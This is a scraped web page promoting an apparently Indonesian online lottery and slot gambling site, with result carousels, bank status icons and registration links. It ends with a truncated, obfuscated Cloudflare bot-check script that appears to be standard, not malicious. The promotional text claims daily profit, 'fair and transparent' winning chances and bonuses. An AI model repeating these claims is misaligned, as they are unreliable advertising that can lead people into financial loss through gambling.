                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                                                                                <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-hongkong.jpg"
                                class="w-100">
                        </div>
                                                                                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-24dspin.jpg"
                                class="w-100">
                        </div>
                                                                                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-dice6.jpg"
                                class="w-100">
                        </div>
                                                                                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-totomacau.jpg"
                                class="w-100">
                        </div>
                                                                                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-totomacau5d.jpg"
                                class="w-100">
                        </div>
                                                                                                                                                <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-24d.jpg"
                                class="w-100">
                        </div>
                                                                                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-roulette.jpg"
                                class="w-100">
                        </div>
                                                                                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-sicbo[dice].jpg"
                                class="w-100">
                        </div>
                                                                                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-sydney.jpg"
                                class="w-100">
                        </div>
                                                
        </div>
        <br>
        <!-- nomor telpon dan social media -->
            </div>
    <!-- END LATEST RESULTS -->

                
    

            </div>
        
    </div>

</div>
<!-- END CONTENT -->

</div>
</div>
    </section>
            <section class="section" id="bank">
                <div class="container">
                    <div class="row">

                        <div class="col-md-3">

                            <div class="btn-group custom-navigation circle-navigation with-heading no-top-margin">
                                <h4 class="no-top-margin uppercase"><i
                                        class="fa fa-history"></i>&nbsp;&nbsp;<strong>Jadwal</strong> Bank</h4>
                                <div class="nav-bank">
                                    <button type="button" class="btn prev"><i class="fa fa-angle-left"></i></button>
                                    <button type="button" class="btn next"><i class="fa fa-angle-right"></i></button>
                                </div>
                            </div>

                        </div>

                        <div class="col-md-9">

                            <div class="owl-carousel owl-theme bankscroll">
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online bca">
                                        </div>
                                        <img src="/assets/img/global/banks/bca.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online bni">
                                        </div>
                                        <img src="/assets/img/global/banks/bni.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online bri">
                                        </div>
                                        <img src="/assets/img/global/banks/bri.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online bsi">
                                        </div>
                                        <img src="/assets/img/global/banks/bsi.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online dana">
                                        </div>
                                        <img src="/assets/img/global/banks/dana.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online danamon">
                                        </div>
                                        <img src="/assets/img/global/banks/danamon.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online gopay">
                                        </div>
                                        <img src="/assets/img/global/banks/gopay.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online jenius">
                                        </div>
                                        <img src="/assets/img/global/banks/jenius.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online linkaja">
                                        </div>
                                        <img src="/assets/img/global/banks/linkaja.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online mandiri">
                                        </div>
                                        <img src="/assets/img/global/banks/mandiri.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online maybank">
                                        </div>
                                        <img src="/assets/img/global/banks/maybank.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online mega">
                                        </div>
                                        <img src="/assets/img/global/banks/mega.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online ovo">
                                        </div>
                                        <img src="/assets/img/global/banks/ovo.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online panin">
                                        </div>
                                        <img src="/assets/img/global/banks/panin.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online permata">
                                        </div>
                                        <img src="/assets/img/global/banks/permata.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online sinarmas">
                                        </div>
                                        <img src="/assets/img/global/banks/sinarmas.png?v=1769628838"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                            </div>
                            <div>
                                <center>
                                    <span style="line-height: 0.8;">Bank Online (<div
                                            style="display: inline-block;background: #89e745;height: 13px;width: 13px;border-radius: 50%;">
                                            &nbsp;</div>) / </span>
                                    <span style="line-height: 0.8;">Bank Gangguan (<div
                                            style="display: inline-block;background: #f7f014;height: 13px;width: 13px;border-radius: 50%;">
                                            &nbsp;</div>) / </span>
                                    <span style="line-height: 0.8;">Bank Offline (<div
                                            style="display: inline-block;background: #ff0000;height: 13px;width: 13px;border-radius: 50%;">
                                            &nbsp;</div>)</span>
                                </center>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        <!-- END PAGE -->
<div class='col-xs-12 footer-menu'>
  <div class="container" style="text-align:center;">
    <ul style="display:inline-flex;list-style:none;font-size:16px;margin:0px;padding:0px;line-height:10px;">
          </ul>
  </div>
</div>
<footer id="footer">
  <div class="footer-main">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <div class="widget widget-about">
                          <p>
                        <!-- ambil data footer dari table agency_runtext; -->
            <div class='col-xs-12 footer-menu'>
  <div class="container" style="text-align:center;">
    <ul style="display:inline-flex;list-style:none;font-size:16px;margin:0px;padding:0px;line-height:10px;">
          </ul>
  </div>
</div>
<footer id="footer">
  <div class="footer-main">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <div class="widget widget-about">
                          <p>
                        <!-- ambil data footer dari table agency_runtext; -->
            <center style="text-align:center;">
<h2 style="text-shadow: 0px 0px 5px rgba(255, 204, 0, 0.8);color: #ffcc00;">DISINITOTO || Platfrom Roboto Toto Online Paling Gimping Bingit Cuan - Disinitoto</h2>

</center>
<hr/ style="border-top: 2px solid #ffb400 !important;">
<div style="color: White; width: 400px ; text-align: left;margin: 10px 0;">
        <img src="https://s7.gifyu.com/images/SejLC.gif" title="Daftar Slot Games Disinitoto" alt="Daftar Slot Games Disinitoto" style="width: 398px;height: 90px;margin: 0px 0px 5px 0px;">
</div>

<div class="Slot-disinitoto" style="display: grid;grid-template-columns: repeat(4, 1fr);grid-template-rows: repeat(2, 1fr);grid-column-gap: 0px;grid-row-gap: 0px;">
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s13.gifyu.com/images/Sejx1.png" title="Pragmatic Play Slot Online" alt="Pragmatic Play" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s7.gifyu.com/images/SejxO.png" title="PG Soft Slot Online" alt="PG Soft" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s7.gifyu.com/images/SejxJ.png" title="IDN Slot Slot Online" alt="IDN Slot" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s13.gifyu.com/images/SejxP.png" title="Habanero Slot Online" alt="Habanero" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s13.gifyu.com/images/SejHx.png" title="Microgaming Slot Online" alt="Microgaming" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s13.gifyu.com/images/SejH9.png" title="TopTrendGaming Slot Online" alt="TopTrendGaming" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s7.gifyu.com/images/SejHg.png" title="GMW Slot Online" alt="GMW" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s13.gifyu.com/images/SejH8.png" title="nolimit Slot Online" alt="nolimit" style="width:100%">
        </div>
</div>

<div style="color: White; width: 400px ; text-align: left;margin: 10px 0;">
        <img src="https://s13.gifyu.com/images/SejsS.gif" title="Daftar Slot Games Disinitoto" alt="Daftar Slot Games Disinitoto" style="width: 398px;height: 90px;margin: 5px 0px 5px 0px;">
</div>

<div class="Slot-disinitoto" style="display: grid; grid-template-columns: repeat(4, 1fr);grid-column-gap: 0px;grid-row-gap: 0px;margin-bottom:10px">
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/TOTOCAMBODIA.png" title="BILLIARD" alt="Pragmatic Play" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/SYDNEY-LOTTO.png" title="3D-SHIO-MONOPOLY" alt="PG Soft" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/SINGAPORE.png" title="MONOPOLY" alt="IDN Slot" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/HONGKONG-LOTTO.png" title="DRAGON-TIGER" alt="Microgaming" style="width:100%">
        </div>
</div>

<div style="color: White; width: 400px ; text-align: left;margin: 10px 0;">
        <img src="https://s7.gifyu.com/images/SejLG.gif" title="Daftar Slot Games Disinitoto" alt="Daftar Slot Games Disinitoto" style="width: 398px;height: 90px;margin: 5px 0px 5px 0px;">
</div>

<div class="Slot-disinitoto" style="display: grid; grid-template-columns: repeat(4, 1fr);grid-template-rows: repeat(2, 1fr);grid-column-gap: 0px;grid-row-gap: 0px;">
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/BOOM-CITY.png" title="BILLIARD" alt="Pragmatic Play" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/MEGA-WHELL.png" title="3D-SHIO-MONOPOLY" alt="PG Soft" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/SWEET-BONANZA-CANDYLAND.png" title="MONOPOLY" alt="IDN Slot" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/DRAGON-TIGER.png" title="DRAGON-TIGER" alt="Microgaming" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/BACARRAT.png" title="BACCARAT" alt="TopTrendGaming" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/ROULETTE.png" title="ROULETTE" alt="GMW" style="width:100%">
        </div>
</div>

  </marquee>
<br>
        <h1 style="text-align:center;">DISINITOTO || Platfrom Roboto Toto Online Paling Gimping Bingit Cuan - Disinitoto</h1>
<p>Selamat datang di <a style="color: #00f32c;" title="DISINITOTO" href="https://disinitoto.eu.com/">DISINITOTO</a> hadir sebagai platfrom roboto Toto Online yang paling gimping bingit dan dirancang khusus untuk kamu yang pengin main santai tapi tetap dapet cuan setiap hari. Dengan sistem otomatis yang stabil dan responsif, DISINITOTO bikin pengalaman bermain jadi lebih ringan, cepat, dan pastinya nggak ribet.
</p>

<p>Tak hanya mengutamakan kenyamanan, DISINITOTO juga menawarkan beragam bonus menarik seperti cashback, referral, dan event harian yang membuat permainan semakin seru dan menguntungkan. Baik bagi pemain pemula maupun yang sudah berpengalaman, <a style="color: #00f32c;" title="DISINITOTO" href="https://disinitoto.eu.com/">Disinitoto</a> memberikan peluang menang yang adil dan transparan. Bergabunglah sekarang dan rasakan sendiri sensasi bermain <a style="color: #00f32c;" title="game toto online" href="https://disinitoto.eu.com/"> toto online</a> terbaik di Indonesia!</p>
				 
    </div>
  </div>

<style>
@media (min-width: 10px) {
    .col-md-12 {
        width: 100%;
        background-color: black;
}
</style>

            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
                    <div class="brand-support" style="display:flex;justify-content:center;align-items:center;gap:10px;margin-bottom:10px">
                
                
            </div>
                            <div class="col-md-12 copyright" >
                        &copy; Copyright 2014 - 2026 <a href="#">GRAHAUNESASURABAYA</a>. All Rights Reserved.
            </div>
      </div>
    </div>
  </div>
</footer>
<div class="scroll-top">
  <a href="#">
    <i class="fa fa-angle-up"></i>
  </a>
</div>
<style type="text/css">
	@font-face {
		font-family: Muli;
		src: url('/assets/fonts/Muli.ttf');
        font-display: swap;
	}
	h1, h2, h3, h4, h5, h6, a, button.btn-theme, .btn.btn-theme, span, .date, p, .copyright, li, thead, tbody, .row{
		font-family: Muli !important;
	}
</style>
<style type="text/css">
.tickercontainer{width:100%;margin:0px;padding:0px;overflow:hidden;}
.tickercontainer .masking{position:relative;left:0px;width:100%;height:35px;overflow:hidden;}
ul.newsticker{position:relative;width:100%;list-style-type:none;margin-top:7px;padding:0px;}
ul.newsticker li{float:left;margin:0px;padding:0px;}
ul.newsticker a{white-space:nowrap;padding:0px;margin:0 45px 0 0;color:#717171;}
ul.newsticker span{margin:0 10px 0 0;}
</style>
<script src="/assets/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js" ></script>

<script src="/assets/js/vendor/bootstrap/bootstrap.min.js" ></script>
<script src="/assets/js/vendor/skrollr/skrollr.min.js" ></script>
<script src="/assets/js/vendor/text-rotator/jquery.simple-text-rotator.js" ></script>
<script src="/assets/js/vendor/owl-carousel/owl.carousel.min.js" ></script>
<script src="/assets/js/vendor/nivo-lightbox/nivo-lightbox.min.js" ></script>
<script src="/assets/js/vendor/tweet-js/jquery.tweet.min.js" ></script>
<!-- <script src="../assets/js/vendor/vticker/jquery.vticker.min.js" ></script> -->
<script src="/assets/js/vendor/jflickrfeed/jflickrfeed.min.js" ></script>
<script src="/assets/js/vendor/appear/jquery.appear.js" ></script>
<script src="/assets/js/vendor/parallax/jquery.parallax-1.1.3.js" ></script>
<script src="/assets/js/vendor/liScroller/jquery.li-scroller.1.0.js" ></script>
<script src="/assets/js/jquery.cycle2.min.js" ></script>
<script src="/assets/js/jquery.fixedheadertable.min.js" ></script>
<script src="/assets/js/style.js?v=1.0" ></script>
<script>
    jQuery.event.special.touchstart = {
        setup: function( _, ns, handle ) {
            this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
        }
    };
    jQuery.event.special.touchmove = {
        setup: function( _, ns, handle ) {
            this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
        }
    };
    jQuery.event.special.wheel = {
        setup: function( _, ns, handle ){
            this.addEventListener("wheel", handle, { passive: true });
        }
    };
    jQuery.event.special.mousewheel = {
        setup: function( _, ns, handle ){
            this.addEventListener("mousewheel", handle, { passive: true });
        }
    };
  (function($){"use strict";$.fn.cycle.transitions.scrollVert={before:function(opts,curr,next,fwd){opts.API.stackSlides(opts,curr,next,fwd);var height=opts.container.css('overflow','hidden').height();opts.cssBefore={top:fwd?height:-height,left:0,opacity:1,display:'block',visibility:'visible'};opts.animIn={top:0};opts.animOut={top:fwd?-height:height};}};})(jQuery);
</script>
<script language="JavaScript">
    function OpenInNewTab(url) {
      var win = window.open('https://grahaunesasurabaya.com/register', '_blank');
      win.focus();
    }
    function target_popup(url,w,h,windowName) {
     var left = (screen.width/2)-(w/2);
     var top = (screen.height/2)-(h/2);
       newwindow=window.open(url,windowName,'height='+h+',width='+w+',top='+top+',left='+left);
       if (window.focus) {newwindow.focus()}
       return false;
     }
  </script>
<!-- 29-01-2018 <script language='JavaScript1.1' src='//pixel.mathtag.com/event/js?mt_id=995355&mt_adid=161820&v1=&v2=&v3=&s1=&s2=&s3='></script> -->
<script type="text/javascript" src="/js/vbulletin_md5.js"></script>
    <script defer src="/js/auth/login.js?v=1769628838"></script>

<script src="/js/frontend/desktop/template_v1/before/index.js?v=4lhyaqhxv7gmlckcot6a"></script>
<script>
    window.onkeydown = function(e) {
        if (e.keyCode == 8 && e.target == document.body)
            e.preventDefault();
    }
</script>
<script src="/js/custom/floating_icons.min.js?v=1769628838"></script>
<script src="/js/custom/quick_menus.min.js?v=1769628838"></script>

    <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c52ecb08a4697b7',t:'MTc2OTYyODgzOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c52ecb08a4697b7","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"a1b7ad5596174e599314054bf1d3932d","b":1}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://grahaunesasurabaya.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9129
content:
window._cf_chl_opt={AKGCx8:'b'};~function(m6,QC,Qs,Qp,Qj,QI,Qb,Qr,Qf,m1){m6=v,function(Y,S,mr,m5,Q,m){for(mr={Y:306,S:216,Q:217,m:250,T:421,h:440,Z:290,P:360,n:429,R:202},m5=v,Q=Y();!![];)try{if(m=parseInt(m5(mr.Y))/1*(-parseInt(m5(mr.S))/2)+-parseInt(m5(mr.Q))/3+parseInt(m5(mr.m))/4*(-parseInt(m5(mr.T))/5)+parseInt(m5(mr.h))/6+parseInt(m5(mr.Z))/7*(parseInt(m5(mr.P))/8)+parseInt(m5(mr.n))/9+parseInt(m5(mr.R))/10,m===S)break;else Q.push(Q.shift())}catch(T){Q.push(Q.shift())}}(z,342321),QC=this||self,Qs=QC[m6(283)],Qp=function(Tt,To,TJ,Tx,Tc,TU,m7,S,Q,m,T){return Tt={Y:215,S:385},To={Y:393,S:450,Q:241,m:391,T:317,h:262,Z:393,P:331,n:437,R:300,X:393,W:246,M:388,U:299,i:200,c:393,x:369,V:291,J:261,o:371,e:258,D:322,d:349,G:349,O:393},TJ={Y:298},Tx={Y:342,S:298,Q:349,m:402,T:296,h:295,Z:402,P:296,n:272,R:272,X:333,W:315,M:252,U:226,i:437,c:434,x:343,V:437,J:288,o:226,e:437,D:308,d:288,G:226,O:437,L:438,B:393,l:367,C:311,s:295,j:434,I:333,E:252,A:369,b:422,k:420,f:437,g:288,K:246,H:393,a:304,y:226,N:437,F:444,z0:402,z1:296,z2:295,z3:200,z4:437,z5:273,z6:288,z7:324,z8:308,z9:414,zz:333,zv:405,zY:237,zS:437,zQ:308,zm:424,zT:437,zq:258},Tc={Y:336},TU={Y:396},m7=m6,S={'GtSbu':function(h,Z){return h===Z},'HQLKJ':function(h,Z){return h<Z},'yyodn':function(h,Z){return Z==h},'khlJN':function(h,Z){return h-Z},'RcSTt':function(h,Z){return h>Z},'WimrM':function(h,Z){return h<<Z},'NQkYF':function(h,Z){return Z|h},'PCIjz':function(h,Z){return h(Z)},'gzIZF':function(h,Z){return h==Z},'eyizb':function(h,Z){return h<Z},'xrPZm':function(h,Z){return h&Z},'EgLiX':function(h,Z){return Z==h},'SVIkK':function(h,Z){return h<<Z},'UHwCg':function(h,Z){return h&Z},'WjIJO':function(h,Z){return h<<Z},'nROoD':function(h,Z){return Z!==h},'CyaWo':function(h,Z){return h-Z},'VQYYV':function(h,Z){return h>Z},'fzWcK':function(h,Z){return Z==h},'WbLXF':function(h,Z){return h<<Z},'XKKyP':function(h,Z){return Z|h},'fwcfX':function(h,Z){return h<Z},'LLAvu':function(h,Z){return h<Z},'qTkNh':function(h,Z){return Z==h},'vvORy':function(h,Z){return h!=Z},'VnHvx':function(h,Z){return Z&h},'dJgQa':function(h,Z){return h==Z},'viwbr':function(h,Z){return h(Z)},'dvpPc':function(h,Z){return h(Z)},'TtHQA':function(h,Z){return Z*h},'iMQGM':function(h,Z){return h==Z},'gZSSU':function(h,Z){return h(Z)},'WMpPn':function(h,Z){return h==Z},'jywMm':function(h,Z){return h<Z},'MZtuO':function(h,Z){return h(Z)},'QqDfI':function(h,Z){return h+Z}},Q=String[m7(Tt.Y)],m={'h':function(h,Ti,m9,Z){return Ti={Y:220,S:235,Q:381,m:349,T:309,h:426,Z:428,P:221,n:357,R:284,X:348},m9=m7,Z={'hetHT':function(P,n,m8){return m8=v,S[m8(TU.Y)](P,n)},'rtdNa':m9(Tc.Y)},h==null?'':m.g(h,6,function(P,mz,R){if(mz=m9,Z[mz(Ti.Y)](mz(Ti.S),mz(Ti.S)))return Z[mz(Ti.Q)][mz(Ti.m)](P);else R={},R[mz(Ti.T)]=mz(Ti.h),R[mz(Ti.Z)]=m.r,R[mz(Ti.P)]=mz(Ti.n),Q[mz(Ti.R)][mz(Ti.X)](R,'*')})},'g':function(Z,P,R,mv,X,W,M,U,i,x,V,J,o,D,G,O,L,I,B,C,s){if(mv=m7,Z==null)return'';for(W={},M={},U='',i=2,x=3,V=2,J=[],o=0,D=0,G=0;S[mv(Tx.Y)](G,Z[mv(Tx.S)]);G+=1)if(O=Z[mv(Tx.Q)](G),Object[mv(Tx.m)][mv(Tx.T)][mv(Tx.h)](W,O)||(W[O]=x++,M[O]=!0),L=U+O,Object[mv(Tx.Z)][mv(Tx.P)][mv(Tx.h)](W,L))U=L;else if(mv(Tx.n)!==mv(Tx.R)){if(256>zP[mv(Tx.X)](0)){for(vR=0;S[mv(Tx.W)](vX,vW);vU<<=1,S[mv(Tx.M)](vi,S[mv(Tx.U)](vc,1))?(vx=0,vV[mv(Tx.i)](vJ(vo)),vt=0):ve++,vM++);for(I=vD[mv(Tx.X)](0),vd=0;S[mv(Tx.c)](8,vG);vL=S[mv(Tx.x)](vB,1)|1&I,S[mv(Tx.M)](vl,vC-1)?(vs=0,vp[mv(Tx.V)](vj(vI)),vE=0):vw++,I>>=1,vO++);}else{for(I=1,vA=0;vb<vr;vf=S[mv(Tx.J)](vg<<1,I),vK==S[mv(Tx.o)](vH,1)?(va=0,vy[mv(Tx.e)](S[mv(Tx.D)](vN,vu)),vF=0):Y0++,I=0,vk++);for(I=Y1[mv(Tx.X)](0),Y2=0;S[mv(Tx.c)](16,Y3);Y5=S[mv(Tx.d)](S[mv(Tx.x)](Y6,1),1&I),Y7==S[mv(Tx.G)](Y8,1)?(Y9=0,Yz[mv(Tx.O)](S[mv(Tx.D)](Yv,YY)),YS=0):YQ++,I>>=1,Y4++);}vQ--,S[mv(Tx.L)](0,vm)&&(vT=vq[mv(Tx.B)](2,vh),vZ++),delete vP[vn]}else for(B=mv(Tx.l)[mv(Tx.C)]('|'),C=0;!![];){switch(B[C++]){case'0':0==i&&(i=Math[mv(Tx.B)](2,V),V++);continue;case'1':W[L]=x++;continue;case'2':i--;continue;case'3':U=String(O);continue;case'4':if(Object[mv(Tx.m)][mv(Tx.T)][mv(Tx.s)](M,U)){if(S[mv(Tx.j)](256,U[mv(Tx.I)](0))){for(X=0;X<V;o<<=1,S[mv(Tx.E)](D,P-1)?(D=0,J[mv(Tx.O)](S[mv(Tx.D)](R,o)),o=0):D++,X++);for(s=U[mv(Tx.I)](0),X=0;8>X;o=o<<1|S[mv(Tx.A)](s,1),S[mv(Tx.b)](D,P-1)?(D=0,J[mv(Tx.i)](R(o)),o=0):D++,s>>=1,X++);}else{for(s=1,X=0;X<V;o=S[mv(Tx.k)](o,1)|s,D==P-1?(D=0,J[mv(Tx.f)](R(o)),o=0):D++,s=0,X++);for(s=U[mv(Tx.I)](0),X=0;S[mv(Tx.c)](16,X);o=S[mv(Tx.g)](o<<1.07,S[mv(Tx.K)](s,1)),D==P-1?(D=0,J[mv(Tx.f)](R(o)),o=0):D++,s>>=1,X++);}i--,0==i&&(i=Math[mv(Tx.H)](2,V),V++),delete M[U]}else for(s=W[U],X=0;X<V;o=S[mv(Tx.a)](o,1)|s&1.76,D==S[mv(Tx.y)](P,1)?(D=0,J[mv(Tx.N)](R(o)),o=0):D++,s>>=1,X++);continue}break}if(S[mv(Tx.F)]('',U)){if(Object[mv(Tx.z0)][mv(Tx.z1)][mv(Tx.z2)](M,U)){if(256>U[mv(Tx.X)](0)){for(X=0;X<V;o<<=1,D==S[mv(Tx.z3)](P,1)?(D=0,J[mv(Tx.z4)](R(o)),o=0):D++,X++);for(s=U[mv(Tx.X)](0),X=0;S[mv(Tx.z5)](8,X);o=S[mv(Tx.z6)](o<<1,s&1),S[mv(Tx.z7)](D,P-1)?(D=0,J[mv(Tx.O)](S[mv(Tx.z8)](R,o)),o=0):D++,s>>=1,X++);}else{for(s=1,X=0;X<V;o=S[mv(Tx.z9)](o,1)|s,D==P-1?(D=0,J[mv(Tx.O)](R(o)),o=0):D++,s=0,X++);for(s=U[mv(Tx.zz)](0),X=0;16>X;o=S[mv(Tx.zv)](o<<1,1.52&s),D==P-1?(D=0,J[mv(Tx.V)](S[mv(Tx.D)](R,o)),o=0):D++,s>>=1,X++);}i--,S[mv(Tx.b)](0,i)&&(i=Math[mv(Tx.H)](2,V),V++),delete M[U]}else for(s=W[U],X=0;S[mv(Tx.zY)](X,V);o=o<<1.81|S[mv(Tx.K)](s,1),D==P-1?(D=0,J[mv(Tx.zS)](S[mv(Tx.zQ)](R,o)),o=0):D++,s>>=1,X++);i--,i==0&&V++}for(s=2,X=0;S[mv(Tx.zm)](X,V);o=S[mv(Tx.a)](o,1)|s&1.05,D==P-1?(D=0,J[mv(Tx.zT)](R(o)),o=0):D++,s>>=1,X++);for(;;)if(o<<=1,D==P-1){J[mv(Tx.i)](R(o));break}else D++;return J[mv(Tx.zq)]('')},'j':function(h,TV,mY){return TV={Y:333},mY=m7,h==null?'':''==h?null:m.i(h[mY(TJ.Y)],32768,function(Z,mS){return mS=mY,h[mS(TV.Y)](Z)})},'i':function(Z,P,R,mQ,X,W,M,U,i,x,V,J,o,D,G,O,B,L){for(mQ=m7,X=[],W=4,M=4,U=3,i=[],J=R(0),o=P,D=1,x=0;3>x;X[x]=x,x+=1);for(G=0,O=Math[mQ(To.Y)](2,2),V=1;V!=O;L=J&o,o>>=1,S[mQ(To.S)](0,o)&&(o=P,J=R(D++)),G|=(0<L?1:0)*V,V<<=1);switch(G){case 0:for(G=0,O=Math[mQ(To.Y)](2,8),V=1;S[mQ(To.Q)](V,O);L=S[mQ(To.m)](J,o),o>>=1,S[mQ(To.T)](0,o)&&(o=P,J=R(D++)),G|=V*(0<L?1:0),V<<=1);B=S[mQ(To.h)](Q,G);break;case 